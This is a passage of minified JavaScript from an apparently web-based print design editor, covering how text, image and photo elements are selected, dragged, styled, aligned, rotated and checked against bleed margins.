100",TextUnderline:"None",Title:s.Title,Name:s.Name,Value:t,ImgUrl:n,Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:s.CustomValue,PosToParent:0,PosToAncestor:0,W:0,H:0,WAbs:Math.round(h),HAbs:Math.round(c),Mode:7,RowNo:0,CircleSymmetryRadius:0,X:0,Y:0,XRadius:0,YRadius:0,XAbs:y,YAbs:p,DPI:u,UploadID:f},k=this.photoElements.length,w=document.createElement("div");w.id="divPhotoElement_"+k,w.style.zIndex=-k,nt=new PhotoElement(s,w,k),oStudio.composition.Elements.push(s),this.photoElements.push(nt),this.underneathContainer.appendChild(w)}},ElementManager.prototype.updatePhotoElement=function(n,t,i,r,u,f,e){var c=0,s,h,a,l,o;n<this.textElements.length&&this.textElements[n].type==7&&this.textElements[n].selected&&(c=1),c==1?(s=(this.textElements[n].x*oStudio.ui.scale-oStudio.math.bleedSize)/oStudio.math.bigResOverScreenRes,h=(this.textElements[n].y*oStudio.ui.scale-oStudio.math.bleedSize)/oStudio.math.bigResOverScreenRes,r=r*1/oStudio.math.screenResOverLrgRes,u=u*1/oStudio.math.screenResOverLrgRes,a=190+this.textElements[n].x*oStudio.ui.scale+r*oStudio.math.screenResOverLrgRes/2,l=198+this.textElements[n].y*oStudio.ui.scale+u*oStudio.math.screenResOverLrgRes/2,this.textElements[n].unselect(),this.textElements[n].clear(),this.addPhotoElement(t,i,r,u,f,e,s,h,this.textElements[n].element),this.photoElements[this.photoElements.length-1].photoTextElementIndex=n,o=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",this.addImageElement(o,o,r,u,f,0,s,h,this.photoElements[this.photoElements.length-1]),this.selectImageElements(n),oStudio.ui.tooltipManager.addTooltip(a,l,"Click and drag photo to adjust placement.|Double click photo to re-crop or find and crop another photo."),oStudio.ui.tooltipManager.tooltips[oStudio.ui.tooltipManager.tooltips.length-1].autoHide(5e3)):(this.photoElements[n].updateImgUrl(t),this.photoElements[n].element.UploadID=e)},ElementManager.prototype.selectTextElements=function(n){for(var t=this.imageElements.length-1;t>=0;t--)this.imageElements[t].unselect();for(oStudio.ui.toolbar.controls.rotation.style!=undefined&&(oStudio.ui.toolbar.controls.rotation.style.display="block"),oStudio.ui.toolbar.controls.img_rotation.style!=undefined&&(oStudio.ui.toolbar.controls.img_rotation.style.display="none"),t=this.textElements.length-1;t>=0;t--)t!==n?this.ctrlOn||this.textElements[t].unselect():n>-1&&this.textElements[t].select();this.updateToolbarStyleControls(),this.updateToolbarAlignControls()},ElementManager.prototype.selectImageElements=function(n){for(var i,t=this.textElements.length-1;t>=0;t--)this.textElements[t].unselect();for(i=null,t=this.imageElements.length-1;t>=0;t--)t!==n?this.ctrlOn||this.imageElements[t].unselect():n>-1&&(i=this.imageElements[t],this.imageElements[t].select());i!=null&&(oStudio.ui.toolbar.controls.rotation.style!=undefined&&(oStudio.ui.toolbar.controls.rotation.style.display="none"),oStudio.ui.toolbar.controls.img_rotation.style!=undefined&&(oStudio.ui.toolbar.controls.img_rotation.style.display="block"),$j(".ui-slider").slider({range:"min",min:0,max:360,value:i.rotation,slide:function(n,t){$j(".slider-countbox").html("Rotate: "+t.value+"&#176;")}}),$j(".slider-countbox").html("Rotate: "+i.rotation+"&#176;")),this.updateToolbarStyleControls()},ElementManager.prototype.selectTextElementArea=function(n,t,i,r){for(var e=this.textElements.length-1;e>=0;e--){var u=this.textElements[e],h=u.w,c=u.h,s=u.container.offsetLeft+h/3,f=u.container.offsetTop+c/3,o=u.container.offsetLeft+2*h/3,f=u.container.offsetTop+2*c/3,v=s>n&&s<n+i,y=f>t&&f<t+r,l=o>n&&o<n+i,a=f>t&&f<t+r;v&&y||l&&a?u.select():u.unselect()}},ElementManager.prototype.updateToolbarStyleControls=function(){for(var i=null,e=1,o=1,s=1,f=0,t=null,r=null,u,n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&(e=e&&this.textElements[n].bold,o=o&&this.textElements[n].italic,s=s&&this.textElements[n].underline,i!==-1&&(i=i===null||i===undefined?this.textElements[n].fontSize:i===this.textElements[n].fontSize?i:-1),t=t===null||t===undefined?this.textElements[n].style.color:this.textElements[n].style.color===t?t:"",r=r===null||r===undefined?this.textElements[n].style.fontFamily:this.textElements[n].style.fontFamily===r?r:"",f++);if(f>0)u={fontFamily:r,color:t,fontSize:i,bold:e,italic:o,underline:s},oStudio.ui.toolbar.updateStyleControls(u);else{for(n=this.imageElements.length-1;n>=0;n--)this.imageElements[n].selected&&(t=t===null||t===undefined?this.imageElements[n].tint:this.imageElements[n].tint===t?t:"",f++);f>0&&(u={fontFamily:"",color:t,fontSize:-1,bold:0,italic:0,underline:0},oStudio.ui.toolbar.updateStyleControls(u))}},ElementManager.prototype.updateToolbarAlignControls=function(){for(var t="",i=0,n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&(t=t.length!==0?this.textElements[n].hAlign===t?t:"none":this.textElements[n].hAlign,i++);i>0&&oStudio.ui.toolbar.updateAlignControls(t)},ElementManager.prototype.updateStyles=function(n){for(var i={fontSize:null,fontFamily:null,italic:null,bold:null,underline:null,color:n.color},t=this.textElements.length-1;t>=0;t--)oStudio.itemConfig.isStamp?(this.textElements[t].textBox.value==this.textElements[t].defaultValue&&(this.textElements[t].newValue=""),oStudio.itemConfig.isAutoSize?this.textElements[t].updateStyle(n):this.textElements[t].selected?this.textElements[t].updateStyle(n):this.textElements[t].updateStyle(i)):this.textElements[t].selected&&this.textElements[t].updateStyle(n),!this.textElements[t].selected&&oStudio.itemConfig.isCreateYourOwn&&oStudioConfig.IsSingleColour&&this.textElements[t].updateStyle(i);n.color!==null},ElementManager.prototype.changeAllTextElementsFontColor=function(n){for(var i={fontSize:null,fontFamily:null,italic:null,bold:null,underline:null,color:n},t=this.textElements.length-1;t>=0;t--)this.textElements[t].updateStyle(i)},ElementManager.prototype.updateAligns=function(n){for(var t=this.textElements.length-1;t>=0;t--)this.textElements[t].selected&&this.textElements[t].updateAlign(n)},ElementManager.prototype.fixVerticalAligns=function(){for(var r=0,f=0,o=0,t=[],s=function(n,t){return n.container.offsetTop-t.container.offsetTop},i,u,e,n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&(i=this.textElements[n],r=i.container.offsetTop<r||r===0?i.container.offsetTop:r,f=i.container.offsetTop+i.h>f?i.container.offsetTop+i.h:f,o+=i.h,t.push(i));if(t.length>0)for(u=(f-r-o)/(t.length-1),(u<0||t.length<=2)&&(u=0),t.sort(s),e=t[0].container.offsetTop,n=0;n<t.length;n++)(n!==0||n!==t.length-1)&&(t[n].container.style.top=e+"px"),e+=t[n].h+u},ElementManager.prototype.setDragLimits=function(n){var c=oStudio.math,it=c.designWidth,tt=c.designHeight,r=c.bleedSize,v,u,i,t;oStudio.itemConfig.isStamp&&(r=oStudio.config.stampMargin);var w=c.fullWidth,k=c.fullHeight,a=this.textElements[n],y=a.container.offsetLeft,p=a.container.offsetTop,d=y,g=y+a.w,b=p,nt=p+a.h,f=d,e=g,s=b,h=nt;for(i=this.textElements.length-1;i>=0;i--)if(this.textElements[i].selected&&this.textElements[i].index!==n){var t=this.textElements[i],o=t.container.offsetLeft,l=t.container.offsetTop;f=o<f?o:f,e=o+t.w>e?o+t.w:e,s=l<s?l:s,h=l+t.h>h?l+t.h:h,t.dragStartX=o,t.dragStartY=l}if(v=oStudio.composition.ItemUtil.LimitRules,v!=="")for(u=new Array(4),u=v.split("|"),szX=u[0]*oStudio.composition.ImgResBig*oStudio.ui.scale,szY=u[1]*oStudio.composition.ImgResBig*oStudio.ui.scale,szW=u[2]*oStudio.composition.ImgResBig*oStudio.ui.scale,szH=u[3]*oStudio.composition.ImgResBig*oStudio.ui.scale,i=this.textElements.length-1;i>=0;i--)t=this.textElements[i],t.dragMinX=r+t.container.offsetLeft-f,t.dragMaxX=w-r-t.w-(e-(t.container.offsetLeft+t.w)),t.dragMinX=szX+r/2+t.container.offsetLeft-f,t.dragMaxX=szX+r/2+szW-t.w-(e-(t.container.offsetLeft+t.w)),t.dragMinY=szY+r/2+t.container.offsetTop-s,t.dragMaxY=szY+r/2+szH-t.h-(h-(t.container.offsetTop+t.h));else for(i=this.textElements.length-1;i>=0;i--)t=this.textElements[i],t.dragMinX=r+t.container.offsetLeft-f,t.dragMaxX=w-r-t.w-(e-(t.container.offsetLeft+t.w)),t.dragMinY=r+t.container.offsetTop-s,t.dragMaxY=k-r-t.h-(h-(t.container.offsetTop+t.h))},ElementManager.prototype.moveText=function(n,t){for(var u=this.textElements.length-1;u>=0;u--)this.textElements[u].selected&&(this.textElements[u].container.style.left=this.textElements[u].dragStartX+n+"px",this.textElements[u].container.style.top=this.textElements[u].dragStartY+t+"px")},ElementManager.prototype.dragEnd=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&this.textElements[n].dragEnd()},ElementManager.prototype.insertSymbol=function(n){for(var t=this.textElements.length-1;t>=0;t--)this.textElements[t].selected&&this.textElements[t].insertSymbol(n)},ElementManager.prototype.clear=function(){for(var f=!1,i,e,t,r,o,n=this.textElements.length-1;n>=0;n--)i=this.textElements[n],i.selected?i.type!=7&&(document.getElementById("divElementContainer_"+n)!=undefined&&(document.getElementById("divElementContainer_"+n).style.display="none"),i.unselect(),i.clear()):f||i.type==7||i.deleted||(f=!0);for(f?$j(".left_bg").css("background-color","#e8e8e8"):$j(".left_bg").css("background-color","#ffffff"),this.dpiWarning=0,n=this.imageElements.length-1;n>=0;n--)if(this.imageElements[n].selected){if(this.imageElements[n].photoElement!=null&&(e=0,this.imageElements[n].photoElement.photoTextElementIndex!==null&&(e=1,t=this.imageElements[n].photoElement.photoTextElementIndex,this.textElements[t].select(),this.textElements[t].newValue="Double click\nhere to upload\nyour photo",this.textElements[t].textBox.value="Double click\nhere to upload\nyour photo",this.textElements[t].setRtTimeout(),this.textElements[t].img.src=this.textElements[t].getURL()),e==0)){r=this,r.maxTxtId++,r.custTxtCount++;var i={__type:oStudio.config.elementServerType,ID:r.maxTxtId,DefaultValue:"Double click\nhere to upload\nyour photo",FontFace:"Gill Sans MT",FontSize:this.imageElements[n].element.FontSize,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:"100 73 0 2",TextUnderline:"None",Title:"Custom Text "+r.custTxtCount,Name:"Custom Text "+r.custTxtCount,Value:"Double click\nhere to upload\nyour photo",Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:"Double click\nhere to upload\nyour photo",PosToParent:0,PosToAncestor:0,W:Math.round(this.imageElements[n].element.WAbs),H:Math.round(this.imageElements[n].element.HAbs),WAbs:Math.round(this.imageElements[n].element.WAbs),HAbs:Math.round(this.imageElements[n].element.HAbs),Mode:7,RowNo:1,CircleSymmetryRadius:0,X:Math.round(this.imageElements[n].element.X),Y:Math.round(this.imageElements[n].element.Y),XRadius:0,YRadius:0,XAbs:Math.round(this.imageElements[n].element.XAbs),YAbs:Math.round(this.imageElements[n].element.YAbs)},t=this.textElements.length,u=document.createElement("div");u.id="divTextElement_"+t,u.style.zIndex=this.zTxtCnt++,o=new TextElement(i,u,t),oStudio.composition.Elements.push(i),this.textElements.push(o),this.container.appendChild(u),oStudio.ui.moveFooter()}this.imageElements[n].clear()}else this.dpiWarning||(this.dpiWarning=this.imageElements[n].element.DPI<300)},ElementManager.prototype.resize=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].resize();for(n=this.imageElements.length-1;n>=0;n--)this.imageElements[n].resize();for(n=this.photoElements.length-1;n>=0;n--)this.photoElements[n].resize()},ElementManager.prototype.updateTextElementValues=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].updateTextElementValue()},ElementManager.prototype.onImageElementCleared=function(){for(var t=!1,n=this.imageElements.length-1;n>=0;n--)if(this.imageElements[n].value!==""&&!this.imageElements[n].optionalPhotoElement){t=!0;break}t||oStudio.ui.hideBleedLines()},ElementManager.prototype.validateBleed=function(){for(var e=0,c=oStudio.math.bleedSize/2,h=0,s=oStudio.math.bleedSize/2,v=oStudio.math.bleedSize/2+oStudio.math.designWidth,a=oStudio.math.fullWidth,l=oStudio.math.bleedSize/2+oStudio.math.designHeight,o=oStudio.math.fullHeight,n=0;n<this.imageElements.length;n++)if(this.imageElements[n].value!==""){var r=this.imageElements[n],t=r.container.offsetLeft,i=r.container.offsetTop,f=t+r.w,u=i+r.h;if(t>e&&t<c||f>e&&f<c||t>v&&t<a||f>v&&f<a||i>h&&i<s||u>h&&u<s||i>l&&i<o||u>l&&u<o)return!1}return!0},ElementManager.prototype.autoFontSize=function(){for(var i=0,t,f,e,r,u,n=0;n<this.textElements.length;n++)(this.textElements[n].isUserEnter||this.textElements[n].textBox.value!=this.textElements[n].defaultValue)&&this.textElements[n].textBox.value.replace(/^\s+|\s+$/,"")!=""&&i++;for(t=oStudio.itemConfig.stampTextMargin*oStudio.math.bigResOverScreenRes,f=oStudio.itemConfig.stampAutoFontSizeLimit*oStudio.math.bigResOverScreenRes,i>0?(e=Math.floor((oStudio.math.fullHeight-2*t)/i),r=Math.floor(f/i)):(e=oStudio.math.fullHeight-2*t,r=Math.floor(f)),u=t,n=0;n<this.textElements.length;n++)this.textElements[n].isUserEnter||this.textElements[n].textBox.value!=this.textElements[n].defaultValue?this.textElements[n].newValue=this.textElements[n].textBox.value:(this.textElements[n].newValue="",this.textElements[n].textBox.value=""),this.textElements[n].style.fontSize=r,this.textElements[n].updateStyle(this.textElements[n].style),this.textElements[n].textBox.value.replace(/^\s+|\s+$/,"")!=""&&(this.textElements[n].container.style.top=u+"px",u+=e+1)},ElementManager.prototype.resetTextElements=function(){this.autoFontSize();for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].hAlign="left",this.textElements[n].inactive()},ElementManager.prototype.activeTextElements=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].hAlign="center",this.textElements[n].active()},ElementManager.prototype.updateInkColors=function(n){for(var r,t=this.textElements.length-1;t>=0;t--)r=this.textElements[t].style,r.color=n,this.textElements[t].updateStyle(r);oStudio.ui.changeBorderColor(n);var u=this,f=oStudio.global.loadCookie("cutStampUploads"),i=new print123.core.Xhr;i.url="MonoColor.axd?CustomerUploadIDs="+f+"&BasicColor="+n.substring(1),i.onComplete=function(){for(var r=u.imageElements.length-1;r>=0;r--)u.imageElements[r].updateTint(n)},i.send()},ElementManager.prototype.adjustImageSize=function(n){var h=n[0],s=n[1],u=oStudio.math,o=oStudio.ui.scale*u.screenResOverLrgRes,i=h*o,t=s*o,e=u.designWidth*u.screenResOverBigRes,r=u.designHeight*u.screenResOverBigRes,f;return i>e?(t=t*e/i,i=e,t>r&&(i=i*r/t,t=r)):t>r&&(i=i*r/t,t=r),f=new Array(2),f[0]=i/oStudio.ui.scale,f[1]=t/oStudio.ui.scale,f},ElementManager.prototype.rotateLeft=function(){for(var n,t=this.textElements.length-1;t>=0;t--)n=this.textElements[t],n.selected&&n.type!=7&&n.rotateLeft()},ElementManager.prototype.rotateRight=function(){for(var n,t=this.textElements.length-1;t>=0;t--)n=this.textElements[t],n.selected&&n.type!=7&&n.rotateRight()},ElementManager.prototype.rotateImg=function(n){for(var t,i=this.imageElements.length-1;i>=0;i--)t=this.imageElements[i],t.selected&&t.type!=7&&(t.photoElement!=undefined&&t.photoElement.rotate(n,t.orig_w,t.orig_h),t.rotate(n))};
function Element(n,t,i){var u=function(n){return n=n.replace(/&#8482;/g,"™"),n=n.replace(/&#8226;/g,"•")},r;arguments.length!==0&&(this.container=t,this.index=i,this.selected=0,this.element=n,r=new Array(4),r=oStudio.composition.ItemUtil.PartialDesignAsIcon.split("|"),this.partialDesignAsIcon=r,this.x=n.XAbs*oStudio.ui.scale*oStudio.math.bigResOverScreenRes+oStudio.math.bleedSize/2,this.y=n.YAbs*oStudio.ui.scale*oStudio.math.bigResOverScreenRes+oStudio.math.bleedSize/2,this.rotation=n.Rotation,this.rotation==90||this.rotation==270?(this.w=n.HAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,this.h=n.WAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale):(this.w=n.WAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,this.h=n.HAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale),parseFloat(r[0])&&(this.x=this.x-parseFloat(r[0])*72*oStudio.ui.scale*oStudio.math.bigResOverScreenRes),parseFloat(r[1])&&(this.y=this.y-parseFloat(r[1])*72*oStudio.ui.scale*oStudio.math.bigResOverScreenRes),this.type=n.Mode,this.typeStyle=n.RowNo,this.value=u(n.Value),this.defaultValue=n.DefaultValue,this.customValue=n.CustomValue,this.deleted=n.Deleted)};
function TextElement(n,t,i){var r,f,s,c,l,h,e,u,o;n.Mode==7&&(n.Value="Double click\nhere to upload\nyour photo"),Element.call(this,n,t,i),r=this,EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.eventHandlerRegisters={mouseDown:0},f=oStudio.math,this.identityNumber="Txt"+sDESIGN_ID+""+n.ID+""+Math.floor(1e5*Math.random()),this.textEdited=0,this.rebinded=0,s=oStudio.ui.elementManager,(this.rotation==90||this.rotation==270)&&(c=this.element.WAbs,l=this.element.HAbs,this.element.WAbs=l,this.element.HAbs=c),this.selected=0,this.isUserEnter=0,this.rotated=!1,this.rtMsgTimeoutId=0,this.rtMsgInt=500,this.container.style.position="absolute",this.container.style.left=Math.round(this.x)+"px",this.container.style.top=Math.round(this.y)+"px",this.container.style.cursor=n.Mode==7?"pointer":"move",this.curScale=oStudio.ui.scale,this.fontSize=Math.round(n.FontSize*f.bigResOverScreenRes),this.fontFamily=n.FontFace,this.italic=n.FontStyle.toLowerCase()==="italic",this.bold=n.FontWeight.toLowerCase()==="bold",this.underline=n.TextUnderline.toLowerCase()==="underline",this.color=n.TextColor.cmykToRGB(),this.style={fontSize:this.fontSize,fontFamily:this.fontFamily,italic:this.italic,bold:this.bold,underline:this.underline,color:this.color},this.customValue||(this.customValue=""),this.defaultValue||(this.defaultValue=""),sIS_LITE_VERSION==0&&(sIS_PREVIEW!=="1"&&(sCART_ITEM_ID==0||sCART_ITEM_ID>0&&sIS_DIRECTSMILE=="1"||sCART_ITEM_ID>0&&sIS_Bundle=="1")&&!oStudio.ui.elementManager.hasCustomizedText||this.type==7)?(this.newValue=this.value===""?this.customValue:this.value,this.value==""&&(this.value=this.customValue.toLowerCase()===this.defaultValue.toLowerCase()?"":this.customValue)):(this.newValue=this.value,this.value!=""&&(this.isUserEnter=1));switch(Number(n.HAlign)){case 1:this.hAlign="right";break;case.5:this.hAlign="center";break;default:this.hAlign=this.x===Math.round(f.bleedSize)?"left":"none"}this.hAlignMulti=this.hAlign,this.fixHAlign=0,this.rx=Math.round(this.x+this.w),this.vAlign=n.VAlign,h=oStudio.ui.textEditorContainer,e=document.createElement("div"),e.className="cutomise_search",e.id="divElementContainer_"+this.index,h.appendChild(e),n.mode===7&&(this.hAlignMulti="center"),this.element.RowNo<=1?u=document.createElement("input"):(u=document.createElement("textarea"),(this.hAlign==="right"||this.hAlign==="center")&&Math.round(this.x-oStudio.math.bleedSize/2)!==Math.round(oStudio.math.bleedSize/2)&&(this.hAlign="none")),u.disabled=!0,u.value=n.Value.length>0?n.Value:n.DefaultValue,u.className="cutomise_ipt",this.element.Mode==oStudio.ui.elementManager.elementType.MultipleLine&&(u.className="cutomise_ipt_multiline"),u.id="txtElement_"+this.index,u.title=n.Title,n.Mode!=7&&e.appendChild(u),this.textBox=u,EventUtil.addEventHandler(u,"keyup",function(){r.onKeyUp(EventUtil.getEvent())}),EventUtil.addEventHandler(u,"keydown",function(){EventUtil.getEvent().stopPropagation()}),EventUtil.addEventHandler(u,"focus",function(){r.onFocus(EventUtil.getEvent())}),EventUtil.addEventHandler(u,"blur",function(){r.onBlur(EventUtil.getEvent())}),EventUtil.addEventHandler(this.container,"dblclick",function(){r.onDoubleClick(EventUtil.getEvent())}),oStudio.itemConfig.isPen||oStudio.itemConfig.isAutoSize||oStudio.itemConfig.isKeyrings||(this.textEdited=1,this.eventHandlerRegisters.mouseDown=1,EventUtil.addEventHandler(this.container,mousedown,function(){r.onMouseDown(EventUtil.getEvent())})),(oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings)&&(o=function(){EventUtil.removeEventHandler(document,mouseup,o),r.textBox.focus()},EventUtil.addEventHandler(this.container,mousedown,function(){EventUtil.getEvent().stopPropagation(),r.selected||oStudio.ui.elementManager.selectTextElements(r.index),EventUtil.addEventHandler(document,mouseup,o)})),this.dragEnd=function(){var n=r.container.offsetLeft,t=r.container.offsetTop;r.dragMaxX>r.dragMinX&&r.dragMaxY>r.dragMinY&&(n<r.dragMinX?(r.container.style.left=r.dragMinX+"px",n=r.dragMinX):n>r.dragMaxX&&(r.container.style.left=r.dragMaxX+"px",n=r.dragMaxX),t<r.dragMinY?(r.container.style.top=r.dragMinY+"px",t=r.dragMinY):t>r.dragMaxY&&(r.container.style.top=r.dragMaxY+"px",t=r.dragMaxY));switch(Math.round(n)){case Math.round(f.fullWidth-f.bleedSize-r.w):r.hAlign="right";break;case Math.ceil((f.fullWidth-r.w)/2):r.hAlign="center";break;case Math.floor((f.fullWidth-r.w)/2):r.hAlign="center";break;case Math.ceil(f.bleedSize):r.hAlign="left";break;case Math.floor(f.bleedSize):r.hAlign="left";break;default:r.hAlign="none"}oStudio.ui.elementManager.updateToolbarAlignControls(),this.type==1&&(this.rotation==90||this.rotation==270?(this.element.WAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes)):(this.element.WAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes)),this.setRtTimeout(),this.img.src=this.getURL())},this.dragBoxOffX=0,this.dragBoxOffY=0,this.dragBoxStrX=0,this.dragBoxStrY=0,this.dragBoxDirH=0,this.dragBoxDirV=0,this.dragBoxStrW=0,this.dragBoxStrH=0,this.dragTangent=0,this.tempBoxMouseMove=function(){var f=EventUtil.getEvent(),u,i,n,t;this.touchAble?(u=f.pageX-r.dragDiffX,i=f.pageY-r.dragDiffY):(u=f.clientX-r.dragBoxStrX,i=f.clientY-r.dragBoxStrY);switch(r.dragBoxDirH){case 0:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW-u,t=r.dragBoxStrH-i,n>15&&(r.container.style.left=r.dragBoxOffX+u+"px",r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+i+"px",r.h=t);break;case 1:n=r.dragBoxStrW-u,n>15&&(r.container.style.left=r.dragBoxOffX+u+"px",r.w=n);break;case 2:n=r.dragBoxStrW-u,t=r.dragBoxStrH+i,n>15&&(r.container.style.left=r.dragBoxOffX+u+"px",r.w=n),t>15&&(r.h=t)}break;case 1:switch(r.dragBoxDirV){case 0:t=r.dragBoxStrH-i,t>15&&(r.container.style.top=r.dragBoxOffY+i+"px",r.h=t);break;case 2:t=r.dragBoxStrH+i,t>15&&(r.h=t)}break;case 2:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW+u,t=r.dragBoxStrH-i,n>15&&(r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+i+"px",r.h=t);break;case 1:n=r.dragBoxStrW+u,n>15&&(r.w=n);break;case 2:n=r.dragBoxStrW+u,t=r.dragBoxStrH+i,n>15&&(r.w=n),t>15&&(r.h=t)}}r.updateSize(!1)},this.tempBoxMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempBoxMouseUp),r.dragEnd()},this.img=new Image,this.imgHolder=document.createElement("img"),this.imgHolder.style.position="absolute",this.imgHolder.style.zIndex=1,this.imgHolder.style.left="0px",this.imgHolder.style.top="0px",this.container.appendChild(this.imgHolder),this.dragger=oStudio.global.createDiv(this.index+"_TextDragger","absolute",0,0,"100%","100%",2),this.dragger.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",this.dragger.style.overflow="hidden",this.container.appendChild(this.dragger),this.border=oStudio.global.createDiv(this.index+"_TextBorder","absolute",0,0,null,null,3),this.border.style.visibility="hidden",this.addBorder(),this.container.appendChild(this.border),this.element.RowNo>1&&this.initDragBoxes(),this.dragStartX=0,this.dragStartY=0,this.dragDiffX=0,this.dragDiffY=0,this.dragMinX=0,this.dragMaxX=0,this.dragMinY=0,this.dragMaxY=0,this.tempMouseMove=function(){var n=EventUtil.getEvent(),i,t;r.touchAble?(i=n.pageX-r.dragDiffX,t=n.pageY-r.dragDiffY):(i=n.clientX-r.dragDiffX,t=n.clientY-r.dragDiffY),s.moveText(i-r.dragStartX,t-r.dragStartY,1,1,r.index)},this.tempMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempMouseUp),r.touchAble?(oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings||r.textEdited==0&&(r.textEdited=1,r.container.style.cursor="move",EventUtil.addEventHandler(r.container,mousedown,function(){r.onMouseDown(EventUtil.getEvent())}),r.eventHandlerRegisters.mouseDown=1),oStudio.global.enableSelection(document.body),r.selected||oStudio.ui.elementManager.selectTextElements(r.index),r.textBox.value.replace("\n","").replace("\r","")!=r.defaultValue.replace("\n","").replace("\r","")||r.isUserEnter||(r.textBox.value="",r.newValue=r.textBox.value,r.setRtTimeout(),r.img.src=r.getURL())):oStudio.ui.elementManager.textElements[r.index].textBox.focus(),s.dragEnd()},this.img.onload=function(){var n,i,t;oStudio.itemConfig.isAutoSize&&(n=oStudio.global.loadCookie(r.identityNumber),n!==""&&(r.style.fontSize=n)),this.width<=f.textDesignWidth&&this.height<=f.textDesignHeight?(bUsePNGFilter?(i="progid:DXImageTransform.Microsoft.AlphaImageLoader",t="(src='"+escape(r.getURL())+"')",r.imgHolder.style.filter=i+t,r.imgHolder.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)"):r.imgHolder.src=this.src,r.value=r.textBox.value===""?"":oStudio.itemConfig.isAutoSize?r.textBox.value:r.newValue,r.updateSize(),r.updatePosition(),r.saveStyle()):(oStudio.itemConfig.isAutoSize||r.resetStyle(),r.addUserMsg("Operation Cancelled: Text Size is Too Large.")),r.removeRtMsg(),oStudio.ui.elementManager.updateToolbarStyleControls(),u.disabled=!1},this.img.onerror=function(){r.addUserMsg("Font Error: Please Choose Another Font."),r.removeRtMsg(),u.disabled=!1},this.setRtTimeout(),this.img.src=this.getURL()}TextElement.prototype=new Element,TextElement.prototype.finalize=function(){this.element.Mode!=7&&(this.element.RowNo>1?this.hAlign="none":this.hAlign==="right"&&this.rx<Math.round(oStudio.math.fullWidth-oStudio.math.bleedSize)&&(this.hAlign="none"),this.element.XAbs=this.rotation==0&&(this.hAlign==="right"||this.hAlign==="center")?Math.round(oStudio.math.bleedSize/oStudio.ui.scale/oStudio.math.bigResOverScreenRes/2):Math.round((this.container.offsetLeft-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[0])>0&&(this.element.XAbs=this.element.XAbs+Math.round(parseFloat(this.partialDesignAsIcon[0])*72)),oStudio.composition.IsPenText2Lines||(this.element.YAbs=Math.round((this.container.offsetTop-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes)),parseFloat(this.partialDesignAsIcon[1])>0&&(this.element.YAbs=this.element.YAbs+Math.round(parseFloat(this.partialDesignAsIcon[1])*72)),this.element.WAbs=this.type==1||this.rotation==90||this.rotation==270||this.rotation==180?Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes):Math.round(oStudio.math.textDesignWidth/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.FontSize=Math.round(this.fontSize/oStudio.math.bigResOverScreenRes),this.element.FontFace=this.fontFamily,this.element.FontStyle=this.italic?"Italic":"Normal",this.element.FontWeight=this.bold?"Bold":"Normal",this.element.TextUnderline=this.underline?"Underline":"None",this.element.TextColor=oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp?this.color.substr(1,6).rgbToCMYK():this.color.toString(),this.element.HAlign=this.hAlign==="right"?1:this.hAlign==="center"?.5:0,this.element.RowNo>1&&this.hAlign!==this.hAlignMulti&&(this.element.HAlign=this.hAlignMulti==="right"?1:this.hAlignMulti==="center"?.5:0,this.hAlignMulti==="right"||this.hAlignMulti==="center")),this.element.Value=this.isUserEnter||this.value.replace("\n","").replace("\r","")!==this.defaultValue.replace("\n","").replace("\r","")?this.value:this.element.IsEditable?this.value:"",this.element.Deleted=this.deleted,this.element.Rotation=this.rotation},TextElement.prototype.getURL=function(){var i=this.newValue,n=this.style,r,t,u;return 